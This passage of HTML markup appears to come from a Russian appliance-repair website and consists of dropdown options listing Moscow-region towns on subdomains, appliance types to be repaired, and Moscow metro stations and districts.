							<option value="https://xn--80aaf4arj1a.fast-refit.ru">Купавна</option>
							<option value="https://xn--80aaf6ahbhhb3b.fast-refit.ru">Мамонтовка</option>
							<option value="https://xn--80aafhfa0bt2a.fast-refit.ru">Андреевка</option>
							<option value="https://xn--80aafla5ae4aj.fast-refit.ru">Апрелевка</option>
							<option value="https://xn--80aaftgmg9a.fast-refit.ru">Развилка</option>
							<option value="https://xn--80aagimqftjdpnh.fast-refit.ru">Краснозаводск</option>
							<option value="https://xn--80aagl2avle7h.fast-refit.ru">Саларьево</option>
							<option value="https://xn--80aapgnemfbdfvoi.fast-refit.ru">Краснознаменск</option>
							<option value="https://xn--80aapqbelgjreih.fast-refit.ru">Красноармейск</option>
							<option value="https://xn--80aatkf7aj.fast-refit.ru">Зарайск</option>
							<option value="https://xn--80aaxg6a8b.fast-refit.ru">Кашира</option>
							<option value="https://xn--80aaxlng9b.fast-refit.ru">Опалиха</option>
							<option value="https://xn--80abb2azagk2g.fast-refit.ru">Барыбино</option>
							<option value="https://xn--80abd8aocri7j.fast-refit.ru">Столбовая</option>
							<option value="https://xn--80abi1b2a.fast-refit.ru">Дубна</option>
							<option value="https://xn--80ablnkrs4e.fast-refit.ru">Щербинка</option>
							<option value="https://xn--80abvgcr3b.fast-refit.ru">Кубинка</option>
							<option value="https://xn--80adb9bcbbl.fast-refit.ru">Поварово</option>
							<option value="https://xn--80adc5aq2a2g.fast-refit.ru">Луговая</option>
							<option value="https://xn--80adch1aemibbq6f.fast-refit.ru">Черноголовка</option>
							<option value="https://xn--80adhqaok7a.fast-refit.ru">Владимир</option>
							<option value="https://xn--80adraljfdj1g.fast-refit.ru">Нимчиновка</option>
							<option value="https://xn--80adybcbilbb0b.fast-refit.ru">Волоколамск</option>
							<option value="https://xn--80ae6aebhiij.fast-refit.ru">Растуново</option>
							<option value="https://xn--80aehofcctmsmc.fast-refit.ru">Некрасовский</option>
							<option value="https://xn--80aekkjrgar.fast-refit.ru">Жаворонки</option>
							<option value="https://xn--80aesafetbnkq.fast-refit.ru">Правнинский</option>
							<option value="https://xn--80aewbnfdb.fast-refit.ru">Конаково</option>
							<option value="https://xn--80aewbubjj.fast-refit.ru">Красково</option>
							<option value="https://xn--80afebak3arjv.fast-refit.ru">Зеленоград</option>
							<option value="https://xn--80affvtjdl3a.fast-refit.ru">Трехгорка</option>
							<option value="https://xn--80agkgfeuhsl6m.fast-refit.ru">Загорянский</option>
							<option value="https://xn--80agtcngblfff.fast-refit.ru">Красногорск</option>
							<option value="https://xn--80ahdi4ap.fast-refit.ru">Дрезна</option>
							<option value="https://xn--80ahdyk6a7d0a.fast-refit.ru">Удельная</option>
							<option value="https://xn--80aih0aigv2h.fast-refit.ru">Запрудня</option>
							<option value="https://xn--80aiufju.fast-refit.ru">Талдом</option>
							<option value="https://xn--80ajpcdqnjgd6ib.fast-refit.ru">Электросталь</option>
							<option value="https://xn--80akaf0c3b9a.fast-refit.ru">Заречье</option>
							<option value="https://xn--80akatihikn.fast-refit.ru">Раменское</option>
							<option value="https://xn--80akiahhpb6f.fast-refit.ru">Калининец</option>
							<option value="https://xn--80alkegmy.fast-refit.ru">Можайск</option>
							<option value="https://xn--80an0am.fast-refit.ru">Руза</option>
							<option value="https://xn--80anieg9gta.fast-refit.ru">Клязьма</option>
							<option value="https://xn--80apg0d.fast-refit.ru">Икша</option>
							<option value="https://xn--80apydf.fast-refit.ru">Истра</option>
							<option value="https://xn--80aqedngln4f.fast-refit.ru">Лыткарино</option>
							<option value="https://xn--80aewrbip.fast-refit.ru">Кратово</option>
							<option value="https://xn--80atdefdb.fast-refit.ru">Коломна</option>
							<option value="https://xn--80awhh5b0a.fast-refit.ru">Рошаль</option>
							<option value="https://xn--80axfhy3d.fast-refit.ru">Яхрома</option>
							<option value="https://xn--90ac8abb1ao.fast-refit.ru">Обухово</option>
							<option value="https://xn--90acxqb8e.fast-refit.ru">Быково</option>
							<option value="https://xn--90aiahggff1aaym.fast-refit.ru">Белоозерский</option>
							<option value="https://xn--90aiqw4a4aq.fast-refit.ru">Люберцы</option>
							<option value="https://xn--90aooadl0c0b.fast-refit.ru">Бронницы</option>
							<option value="https://xn--90athc1g.fast-refit.ru">Лобня</option>
							<option value="https://xn--b1aaseddwz9g.fast-refit.ru">Львовский</option>
							<option value="https://xn--b1aaxbrbse8f.fast-refit.ru">Высоковск</option>
							<option value="https://xn--b1aaxlgb5a.fast-refit.ru">Внуково</option>
							<option value="https://xn--b1aaxpbbkhj5k.fast-refit.ru">Востряково</option>
							<option value="https://xn--b1abfb0avok0h.fast-refit.ru">Егорьевск</option>
							<option value="https://xn--b1abocfezbflp.fast-refit.ru">Пироговский</option>
							<option value="https://xn--b1acdcii8akat.fast-refit.ru">Звенигород</option>
							<option value="https://xn--b1adaae4bnbdb.fast-refit.ru">Домодедово</option>
							<option value="https://xn--b1adad1aww.fast-refit.ru">Дедовск</option>
							<option value="https://xn--b1admplln.fast-refit.ru">Дмитров</option>
							<option value="https://xn--b1admucdb5d.fast-refit.ru">Одинцово</option>
							<option value="https://xn--b1aedk0ag.fast-refit.ru">Видное</option>
							<option value="https://xn--b1af1a1ai.fast-refit.ru">Чехов</option>
							<option value="https://xn--b1af1adeerq.fast-refit.ru">Серпухов</option>
							<option value="https://xn--b1af1aglf.fast-refit.ru">Реутов</option>
							<option value="https://xn--b1afab0chik.fast-refit.ru">Пересвет</option>
							<option value="https://xn--b1afbtsccjlg.fast-refit.ru">Петровское</option>
							<option value="https://xn--b1afipgi9b.fast-refit.ru">Михнево</option>
							<option value="https://xn--b1afpdqb5e.fast-refit.ru">Щелково</option>
							<option value="https://xn--b1afuehhv0a3f.fast-refit.ru">Румянцево</option>
							<option value="https://xn--b1aga7b8d.fast-refit.ru">Верея</option>
							<option value="https://xn--b1agascrdrhdc.fast-refit.ru">Воскресенск</option>
							<option value="https://xn--b1agjh3e.fast-refit.ru">Вешки</option>
							<option value="https://xn--b1agnbsckko.fast-refit.ru">Куровское</option>
							<option value="https://xn--b1ahhecb0azo.fast-refit.ru">Жуковский</option>
							<option value="https://xn--b1alfcchoz.fast-refit.ru">Климовск</option>
							<option value="https://xn--b1algdqbbyi.fast-refit.ru">Путилково</option>
							<option value="https://xn--b1amdbbjobzd.fast-refit.ru">Московский</option>
							<option value="https://xn--b1amhmymk4b.fast-refit.ru">Луховицы</option>
							<option value="https://xn--b1ampbdbhr.fast-refit.ru">Протвино</option>
							<option value="https://xn--b1apaqbi2h.fast-refit.ru">Крюково</option>
							<option value="https://xn--b1apdlal5j.fast-refit.ru">Королёв</option>
							<option value="https://xn--b1aplbbut2d.fast-refit.ru">Хотьково</option>
							<option value="https://xn--b1apmbqg2a.fast-refit.ru">Тучково</option>
							<option value="https://xn--b1avdbgx2f.fast-refit.ru">Фряново</option>
							<option value="https://xn--c1abbuhodcjk7a6g.fast-refit.ru">Долгопрудный</option>
							<option value="https://xn--c1adkgddtprm7h.fast-refit.ru">Электроугли</option>
							<option value="https://xn--c1adpbbubndkf2k.fast-refit.ru">Электрогорск</option>
							<option value="https://xn--c1adqbkbdebucj6e.fast-refit.ru">Солнечногорск</option>
							<option value="https://xn--c1akgjcdy.fast-refit.ru">Ногинск</option>
							<option value="https://xn--c1akijcd8czb.fast-refit.ru">Голицыно</option>
							<option value="https://xn--d1abacdeqluciba1a2o.fast-refit.ru">Железнодорожный</option>
							<option value="https://xn--d1acdchahg0a1ao.fast-refit.ru">Дзержинский</option>
							<option value="https://xn--d1amckbds1g.fast-refit.ru">Подольск</option>
							<option value="https://xn--d1asblu7d.fast-refit.ru">Сходня</option>
							<option value="https://xn--e1aaab1aoq2h.fast-refit.ru">Ожерелье</option>
							<option value="https://xn--e1agafceof0b4g.fast-refit.ru">Котельники</option>
							<option value="https://xn--e1agebqgj0e.fast-refit.ru">Крекшино</option>
							<option value="https://xn--e1agfldrb.fast-refit.ru">Сосенки</option>
							<option value="https://xn--e1agijfnj7h.fast-refit.ru">Селятино</option>
							<option value="https://xn--g1acpegx2f.fast-refit.ru">Фрязино</option>
							<option value="https://xn--g1anh8b2a.fast-refit.ru">Озёры</option>
							<option value="https://xn--h1aaaedep6a4g.fast-refit.ru">Ильинский</option>
							<option value="https://xn--h1aafh7b.fast-refit.ru">Химки</option>
							<option value="https://xn--h1aaicibfz.fast-refit.ru">Томилино</option>
							<option value="https://xn--h1aaky0bj.fast-refit.ru">Мытищи</option>
							<option value="https://xn--h1addj.fast-refit.ru">Клин</option>
							<option value="https://xn--h1adkeby9a.fast-refit.ru">Пушкино</option>
							<option value="https://xn--h1aekhj1a.fast-refit.ru">Троицк</option>
							<option value="https://xn--h1ahdbcd.fast-refit.ru">Монино</option>
							<option value="https://xn--h1akbchew.fast-refit.ru">Софрино</option>
							<option value="https://xn--h1akdbjgh.fast-refit.ru">Ступино</option>
							<option value="https://xn--h1akdbu0b.fast-refit.ru">Пущино</option>
						</select>
					</div>
					<div class="check tech">
						<div class="title">техника:</div>
						<select id="tech" name="tech">
							<!-- <option value="/">Бытовая техника</option> -->
							<option value="ремонт-кофемашин">Кофемашины</option>
							<option value="ремонт-стиральных-машин">Стиральные машины</option>
							<option value="ремонт-варочных-панелей">Варочные панели</option>
							<option value="ремонт-водонагревателей">Водонагреватели</option>
							<option value="ремонт-газовых-духовок">Газовые духовки</option>
							<option value="ремонт-газовых-колонок">Газовые колонки</option>
							<option value="ремонт-газовых-котлов">Газовые котлы</option>
							<option value="ремонт-отопительных-котлов">Отопительные котлы</option>
							<option value="ремонт-обогревателей">Обогреватели</option>
							<option value="ремонт-осушителей-воздуха">Осушители воздуха</option>
							<option value="ремонт-очистителей-воздуха">Очистители воздуха</option>
							<option value="ремонт-увлажнителей-воздуха">Увлажнители воздуха</option>
							<option value="ремонт-ионизаторов">Ионизаторы</option>
							<option value="ремонт-вентиляторов">Вентиляторы</option>
							<option value="ремонт-газовых-плит">Газовые плиты</option>
							<option value="ремонт-электроплит">Электроплиты</option>
							<option value="ремонт-подогревателей-посуды">Подогреватели посуды</option>
							<option value="ремонт-измельчителей-пищевых-отходов">Измельчители пищевых отходов</option>
							<option value="ремонт-духовых-шкафов">Духовые шкафы</option>
							<option value="ремонт-кофеварок">Кофеварки</option>
							<option value="ремонт-климатизаторов">Климатизаторы</option>
							<option value="ремонт-микроволновок">Микроволновоки</option>
							<option value="ремонт-майнеров">Майнеры</option>
							<option value="ремонт-пароварок">Пароварки</option>
							<option value="ремонт-электрогрилей">Электрогрили</option>
							<option value="ремонт-промышленных-компьютеров">Промышленные компьютеры</option>
							<option value="ремонт-компьютеров">Компьютеры</option>
							<option value="ремонт-серверов">Сервера</option>
							<option value="ремонт-проекторов">Проекторы</option>
							<option value="ремонт-электрочайников">Электрочайники</option>
							<option value="ремонт-термопотов">Термопоты</option>
							<option value="ремонт-блендеров">Блендеры</option>
							<option value="ремонт-мультиварок">Мультиварки</option>
							<option value="ремонт-хлебопечек">Хлебопечки</option>
							<option value="ремонт-мясорубок">Мясорубки</option>
							<option value="ремонт-ноутбуков">Ноутбуки</option>
							<option value="ремонт-моноблоков">Моноблоки</option>
							<option value="ремонт-телефонов">Телефоны</option>
							<option value="ремонт-планшетов">Планшеты</option>
							<option value="ремонт-телевизоров">Телевизоры</option>
							<option value="ремонт-мониторов">Мониторы</option>
							<option value="ремонт-холодильников">Холодильики</option>
							<option value="ремонт-морозильных-камер">Морозильные камеры</option>
							<option value="ремонт-винных-шкафов">Винные шкафы</option>
							<option value="ремонт-кулеров-для-воды">Кулеры для воды</option>
							<option value="ремонт-посудомоечных-машин">Посудомоечные машины</option>
							<option value="ремонт-сушильных-машин">Сушильные машины</option>
							<option value="ремонт-вытяжек">Вытяжки</option>
							<option value="ремонт-кондиционеров">Кондиционеры</option>
							<option value="ремонт-фотоаппаратов">Фотоаппараты</option>
							<option value="ремонт-видеокамер">Видеокамеры</option>
							<option value="ремонт-экшн-камер">Экшн камеры</option>
							<option value="ремонт-квадрокоптеров">Квадрокоптеры</option>
							<option value="ремонт-раций">Рации</option>
							<option value="ремонт-портативной-акустики">Портативная акустика</option>
							<option value="ремонт-принтеров">Принтеры</option>
							<option value="ремонт-сканеров">Сканеры</option>
							<option value="ремонт-мфу">МФУ</option>
							<option value="ремонт-копиров">Копиры</option>
							<option value="ремонт-плоттеров">Плоттеры</option>
							<option value="ремонт-счётчиков-банкнот">Счётчики банкнот</option>
							<option value="ремонт-шредеров">Шредеры</option>
							<option value="ремонт-термопринтеров">Термопринтеры</option>
							<option value="ремонт-ризографов">Ризографы</option>
							<option value="ремонт-гироскутеров">Гироскутеры</option>
							<option value="ремонт-сигвеев">Сигвеи</option>
							<option value="ремонт-моноколёс">Моноколёса</option>
							<option value="ремонт-электросамокатов">Электросамокаты</option>
							<option value="ремонт-акустических-систем">Акустические системы</option>
							<option value="ремонт-аудиотехники">Аудиотехника</option>
							<option value="ремонт-усилителей">Усилители</option>
							<option value="ремонт-ресиверов">Ресиверы</option>
							<option value="ремонт-радиотюнеров">Радиотюнеры</option>
							<option value="ремонт-систем-караоке">Системы караоке</option>
							<option value="ремонт-цифро-аналоговых-преобразователей">Цифро-аналоговые преобразователи</option>
							<option value="ремонт-микшеров">Микшеры</option>
							<option value="ремонт-синтезаторов">Синтезаторы</option>
							<option value="ремонт-электрогитар">Электрогитары</option>
							<option value="ремонт-проигрывателей-виниловых-дисков">Проигрыватели виниловых дисков</option>
							<option value="ремонт-радиостанций">Радиостанции</option>
							<option value="ремонт-роботов-пылесосов">Роботы пылесосы</option>
							<option value="ремонт-пылесосов">Пылесосы</option>
							<option value="ремонт-швейных-машин">Швейные машины</option>
							<option value="ремонт-оверлоков">Оверлоки</option>
							<option value="ремонт-парогенераторов">Парогенераторы</option>
							<option value="ремонт-отпаривателей">Отпариватели</option>
							<option value="ремонт-утюгов">Утюги</option>
							<option value="ремонт-ибп">ИБП</option>
							<option value="ремонт-игровых-приставок">Игровые приставки</option>
							<option value="ремонт-приборов-ночного-видения">Приборы ночного видения</option>
							<option value="ремонт-мотоблоков-и-культиваторов">Мотоблоки и культиваторы</option>
							<option value="ремонт-водяных-насосов">Водяные насосы</option>
							<option value="ремонт-газонокосилок">Газонокосилки</option>
							<option value="ремонт-триммеров">Триммеры</option>
							<option value="ремонт-воздуходувок-и-садовых-пылесосов">Воздуходувки и садовые пылесосы</option>
							<option value="ремонт-садовых-измельчителей">Садовые измельчители</option>
							<option value="ремонт-снегоуборщиков">Снегоуборщики</option>
							<option value="ремонт-моек-высокого-давления">Мойки высокого давления</option>
							<option value="ремонт-радиоуправляемых-машин-и-мотоциклов">Радиоуправляемые машины и мотоциклы</option>
							<option value="ремонт-радиоуправляемых-танков">Радиоуправляемые танки</option>
							<option value="ремонт-радиоуправляемых-самолетов-и-вертолетов">Радиоуправляемые самолеты и вертолеты</option>
							<option value="ремонт-радиоуправляемых-катеров">Радиоуправляемые катера</option>
							<option value="ремонт-вибромассажеров">Вибромассажеры</option>
							<option value="ремонт-гидромассажных-ванн">Гидромассажные ванны</option>
						</select>
					</div>
					<div class="check street">
						<div class="title">район /<br> улица /<br> метро:</div>
						<select id="street" name="street">
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-автозаводская">метро Автозаводская</option>
							<option value="метро-академическая">метро Академическая</option>
							<option value="метро-александровский-сад">метро Александровский сад</option>
							<option value="метро-алексеевская">метро Алексеевская</option>
							<option value="метро-алма-атинская">метро Алма-Атинская</option>
							<option value="метро-алтуфьево">метро Алтуфьево</option>
							<option value="метро-андроновка">метро Андроновка</option>
							<option value="метро-аннино">метро Аннино</option>
							<option value="метро-арбатская">метро Арбатская</option>
							<option value="метро-аэропорт">метро Аэропорт</option>
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-аминьевское-шоссе">метро Аминьевское шоссе</option>
							<option value="метро-бабушкинская">метро Бабушкинская</option>
							<option value="метро-багратионовская">метро Багратионовская</option>
							<option value="метро-балтийская">метро Балтийская</option>
							<option value="метро-баррикадная">метро Баррикадная</option>
							<option value="метро-бауманская">метро Бауманская</option>
							<option value="метро-беговая">метро Беговая</option>
							<option value="метро-белокаменная">метро Белокаменная</option>
							<option value="метро-беломорская">метро Беломорская</option>
							<option value="метро-белорусская">метро Белорусская</option>
							<option value="метро-беляево">метро Беляево</option>
							<option value="метро-бибирево">метро Бибирево</option>
							<option value="метро-библиотека-имени-ленина">метро Библиотека имени Ленина</option>
							<option value="метро-битцевский-парк">метро Битцевский парк</option>
							<option value="метро-борисово">метро Борисово</option>
							<option value="метро-боровицкая">метро Боровицкая</option>
							<option value="метро-боровское-шоссе">метро Боровское шоссе</option>
							<option value="метро-ботанический-сад">метро Ботанический сад</option>
							<option value="метро-братиславская">метро Братиславская</option>
							<option value="метро-бульвар-адмирала-ушакова">метро Бульвар адмирала Ушакова</option>
							<option value="метро-бульвар-дмитрия-донского">метро Бульвар Дмитрия Донского</option>
							<option value="метро-бульвар-рокоссовского">метро Бульвар Рокоссовского</option>
							<option value="метро-бунинская-аллея">метро Бунинская Аллея</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-беломорская-улица">метро Беломорская улица</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-варшавская">метро Варшавская</option>
							<option value="метро-вднх">метро ВДНХ</option>
							<option value="метро-верхние-котлы">метро Верхние Котлы</option>
							<option value="метро-верхние-лихоборы">метро Верхние Лихоборы</option>
							<option value="метро-владыкино">метро Владыкино</option>
							<option value="метро-водный-стадион">метро Водный стадион</option>
							<option value="метро-войковская">метро Войковская</option>
							<option value="метро-волгоградский-проспект">метро Волгоградский проспект</option>
							<option value="метро-волжская">метро Волжская</option>
							<option value="метро-волоколамская">метро Волоколамская</option>
							<option value="метро-воробьевы-горы">метро Воробьевы горы</option>
							<option value="метро-выставочная">метро Выставочная</option>
							<option value="метро-выставочный-центр">метро Выставочный центр</option>
							<option value="метро-выхино">метро Выхино</option>
							<option value="метро-волхонка">метро Волхонка</option>
							<option value="метро-воронцовская">метро Воронцовская</option>
							<option value="метро-говорово">метро Говорово</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-динамо">метро Динамо</option>
							<option value="метро-дмитровская">метро Дмитровская</option>
							<option value="метро-добрынинская">метро Добрынинская</option>
							<option value="метро-домодедовская">метро Домодедовская</option>
							<option value="метро-достоевская">метро Достоевская</option>
							<option value="метро-дубровка">метро Дубровка</option>
							<option value="метро-давыдково">метро Давыдково</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-дорогомиловская">метро Дорогомиловская</option>
							<option value="метро-жулебино">метро Жулебино</option>
							<option value="метро-зил">метро ЗИЛ</option>
							<option value="метро-зорге">метро Зорге</option>
							<option value="метро-зябликово">метро Зябликово</option>
							<option value="метро-измайлово">метро Измайлово</option>
							<option value="метро-измайловская">метро Измайловская</option>
							<option value="метро-калужская">метро Калужская</option>
							<option value="метро-кантемировская">метро Кантемировская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-киевская">метро Киевская</option>
							<option value="метро-китай-город">метро Китай-город</option>
							<option value="метро-кожуховская">метро Кожуховская</option>
							<option value="метро-коломенская">метро Коломенская</option>
							<option value="метро-коммунарка">метро Коммунарка</option>
							<option value="метро-комсомольская">метро Комсомольская</option>
							<option value="метро-коньково">метро Коньково</option>
							<option value="метро-коптево">метро Коптево</option>
							<option value="метро-косино">метро Косино</option>
							<option value="метро-котельники">метро Котельники</option>
							<option value="метро-красногвардейская">метро Красногвардейская</option>
							<option value="метро-краснопресненская">метро Краснопресненская</option>
							<option value="метро-красносельская">метро Красносельская</option>
							<option value="метро-красные-ворота">метро Красные ворота</option>
							<option value="метро-крестьянская-застава">метро Крестьянская застава</option>
							<option value="метро-кропоткинская">метро Кропоткинская</option>
							<option value="метро-крылатское">метро Крылатское</option>
							<option value="метро-крымская">метро Крымская</option>
							<option value="метро-кузнецкий-мост">метро Кузнецкий мост</option>
							<option value="метро-кузьминки">метро Кузьминки</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-курская">метро Курская</option>
							<option value="метро-кутузовская">метро Кутузовская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-кленовый-бульвар">метро Кленовый бульвар</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-ленинский-проспект">метро Ленинский проспект</option>
							<option value="метро-лермонтовский-проспект">метро Лермонтовский проспект</option>
							<option value="метро-лесопарковая">метро Лесопарковая</option>
							<option value="метро-лихоборы">метро Лихоборы</option>
							<option value="метро-локомотив">метро Локомотив</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-лубянка">метро Лубянка</option>
							<option value="метро-лужники">метро Лужники</option>
							<option value="метро-лухмановская">метро Лухмановская</option>
							<option value="метро-люблино">метро Люблино</option>
							<option value="метро-лефортово">метро Лефортово</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-марксистская">метро Марксистская</option>
							<option value="метро-марьина-роща">метро Марьина роща</option>
							<option value="метро-марьино">метро Марьино</option>
							<option value="метро-маяковская">метро Маяковская</option>
							<option value="метро-медведково">метро Медведково</option>
							<option value="метро-международная">метро Международная</option>
							<option value="метро-менделеевская">метро Менделеевская</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-митино">метро Митино</option>
							<option value="метро-мичуринский-проспект">метро Мичуринский проспект</option>
							<option value="метро-молодежная">метро Молодежная</option>
							<option value="метро-мякинино">метро Мякинино</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-нагатинская">метро Нагатинская</option>
							<option value="метро-нагорная">метро Нагорная</option>
							<option value="метро-нахимовский-проспект">метро Нахимовский Проспект</option>
							<option value="метро-некрасовка">метро Некрасовка</option>
							<option value="метро-нижегородская">метро Нижегородская</option>
							<option value="метро-новогиреево">метро Новогиреево</option>
							<option value="метро-новокосино">метро Новокосино</option>
							<option value="метро-новокузнецкая">метро Новокузнецкая</option>
							<option value="метро-новопеределкино">метро Новопеределкино</option>
							<option value="метро-новослободская">метро Новослободская</option>
							<option value="метро-новохохловская">метро Новохохловская</option>
							<option value="метро-новоясеневская">метро Новоясеневская</option>
							<option value="метро-новые-черёмушки">метро Новые Черёмушки</option>
							<option value="метро-нижегородская-улица">метро Нижегородская улица</option>
							<option value="метро-нижние-мневники">метро Нижние Мневники</option>
							<option value="метро-нижняя-масловка">метро Нижняя Масловка</option>
							<option value="метро-озёрная">метро Озёрная</option>
							<option value="метро-окружная">метро Окружная</option>
							<option value="метро-октябрьская">метро Октябрьская</option>
							<option value="метро-октябрьское-поле">метро Октябрьское поле</option>
							<option value="метро-ольховая">метро Ольховая</option>
							<option value="метро-орехово">метро Орехово</option>
							<option value="метро-отрадное">метро Отрадное</option>
							<option value="метро-охотный-ряд">метро Охотный ряд</option>
							<option value="метро-окская-улица">метро Окская улица</option>
							<option value="метро-павелецкая">метро Павелецкая</option>
							<option value="метро-панфиловская">метро Панфиловская</option>
							<option value="метро-парк-культуры">метро Парк Культуры</option>
							<option value="метро-парк-победы">метро Парк Победы</option>
							<option value="метро-партизанская">метро Партизанская</option>
							<option value="метро-первомайская">метро Первомайская</option>
							<option value="метро-перово">метро Перово</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-пионерская">метро Пионерская</option>
							<option value="метро-планерная">метро Планерная</option>
							<option value="метро-площадь-гагарина">метро Площадь Гагарина</option>
							<option value="метро-площадь-ильича">метро Площадь Ильича</option>
							<option value="метро-площадь-революции">метро Площадь Революции</option>
							<option value="метро-полежаевская">метро Полежаевская</option>
							<option value="метро-полянка">метро Полянка</option>
							<option value="метро-пражская">метро Пражская</option>
							<option value="метро-преображенская-площадь">метро Преображенская площадь</option>
							<option value="метро-прокшино">метро Прокшино</option>
							<option value="метро-пролетарская">метро Пролетарская</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-проспект-мира">метро Проспект Мира</option>
							<option value="метро-профсоюзная">метро Профсоюзная</option>
							<option value="метро-пушкинская">метро Пушкинская</option>
							<option value="метро-пятницкое-шоссе">метро Пятницкое шоссе</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-плющиха">метро Плющиха</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-рассказовка">метро Рассказовка</option>
							<option value="метро-речной-вокзал">метро Речной вокзал</option>
							<option value="метро-рижская">метро Рижская</option>
							<option value="метро-римская">метро Римская</option>
							<option value="метро-ростокино">метро Ростокино</option>
							<option value="метро-румянцево">метро Румянцево</option>
							<option value="метро-рязанский-проспект">метро Рязанский проспект</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-ржевская">метро Ржевская</option>
							<option value="метро-рубцовская">метро Рубцовская</option>
							<option value="метро-савеловская">метро Савеловская</option>
							<option value="метро-саларьево">метро Саларьево</option>
							<option value="метро-свиблово">метро Свиблово</option>
							<option value="метро-севастопольская">метро Севастопольская</option>
							<option value="метро-селигерская">метро Селигерская</option>
							<option value="метро-семеновская">метро Семеновская</option>
							<option value="метро-серпуховская">метро Серпуховская</option>
							<option value="метро-славянский-бульвар">метро Славянский бульвар</option>
							<option value="метро-смоленская">метро Смоленская</option>
							<option value="метро-сокол">метро Сокол</option>
							<option value="метро-соколиная-гора">метро Соколиная Гора</option>
							<option value="метро-сокольники">метро Сокольники</option>
							<option value="метро-солнцево">метро Солнцево</option>
							<option value="метро-спартак">метро Спартак</option>
							<option value="метро-спортивная">метро Спортивная</option>
							<option value="метро-сретенский-бульвар">метро Сретенский бульвар</option>
							<option value="метро-стрешнево">метро Стрешнево</option>
							<option value="метро-строгино">метро Строгино</option>
							<option value="метро-студенческая">метро Студенческая</option>
							<option value="метро-сухаревская">метро Сухаревская</option>
							<option value="метро-сходненская">метро Сходненская</option>
							<option value="метро-севастопольский-проспект">метро Севастопольский проспект</option>
							<option value="метро-стахановская">метро Стахановская</option>
							<option value="метро-стромынка">метро Стромынка</option>
							<option value="метро-таганская">метро Таганская</option>
							<option value="метро-тверская">метро Тверская</option>
							<option value="метро-театральная">метро Театральная</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-телецентр">метро Телецентр</option>
							<option value="метро-теплый-стан">метро Теплый стан</option>
							<option value="метро-технопарк">метро Технопарк</option>
							<option value="метро-тимирязевская">метро Тимирязевская</option>
							<option value="метро-третьяковская">метро Третьяковская</option>
							<option value="метро-тропарёво">метро Тропарёво</option>
							<option value="метро-трубная">метро Трубная</option>
							<option value="метро-тульская">метро Тульская</option>
							<option value="метро-тургеневская">метро Тургеневская</option>
							<option value="метро-тушинская">метро Тушинская</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-терехово">метро Терехово</option>
							<option value="метро-угрешская">метро Угрешская</option>
							<option value="метро-улица">метро Улица</option>
							<option value="метро-улица-академика-королёва">метро Улица Академика Королёва</option>
							<option value="метро-улица-академика-янгеля">метро Улица академика Янгеля</option>
							<option value="метро-улица-горчакова">метро Улица Горчакова</option>
							<option value="метро-улица-дмитриевского">метро Улица Дмитриевского</option>
							<option value="метро-улица-милашенкова">метро Улица Милашенкова</option>
							<option value="метро-улица-сергея-эйзенштейна">метро Улица Сергея Эйзенштейна</option>
							<option value="метро-улица-скобелевская">метро Улица Скобелевская</option>
							<option value="метро-улица-старокачаловская">метро Улица Старокачаловская</option>
							<option value="метро-университет">метро Университет</option>
							<option value="метро-улица-народного-ополчения">метро Улица Народного ополчения</option>
							<option value="метро-улица-новаторов">метро Улица Новаторов</option>
							<option value="метро-филатов-луг">метро Филатов Луг</option>
							<option value="метро-филевский-парк">метро Филевский парк</option>
							<option value="метро-фили">метро Фили</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-фрунзенская">метро Фрунзенская</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-ховрино">метро Ховрино</option>
							<option value="метро-хорошёво">метро Хорошёво</option>
							<option value="метро-хорошёвская">метро Хорошёвская</option>
							<option value="метро-царицыно">метро Царицыно</option>
							<option value="метро-цветной-бульвар">метро Цветной бульвар</option>
							<option value="метро-цска">метро ЦСКА</option>
							<option value="метро-черкизовская">метро Черкизовская</option>
							<option value="метро-чертановская">метро Чертановская</option>
							<option value="метро-чеховская">метро Чеховская</option>
							<option value="метро-чистые-пруды">метро Чистые пруды</option>
							<option value="метро-чкаловская">метро Чкаловская</option>
							<option value="метро-шаболовская">метро Шаболовская</option>
							<option value="метро-шелепиха">метро Шелепиха</option>
							<option value="метро-шипиловская">метро Шипиловская</option>
							<option value="метро-шоссе-энтузиастов">метро Шоссе Энтузиастов</option>
							<option value="метро-шереметьевская">метро Шереметьевская</option>
							<option value="метро-щелковская">метро Щелковская</option>
							<option value="метро-щукинская">метро Щукинская</option>
							<option value="метро-электрозаводская">метро Электрозаводская</option>
							<option value="метро-юго-западная">метро Юго-Западная</option>
							<option value="метро-южная">метро Южная</option>
							<option value="метро-юго-восточная">метро Юго-Восточная</option>
							<option value="метро-ясенево">метро Ясенево</option>
							<option value="центральный-административный-округ">Центральный административный округ</option>
							<option value="северный-административный-округ">Северный административный округ</option>
							<option value="северо-восточный-административный-округ">Северо-Восточный административный округ</option>
							<option value="восточный-административный-округ">Восточный административный округ</option>
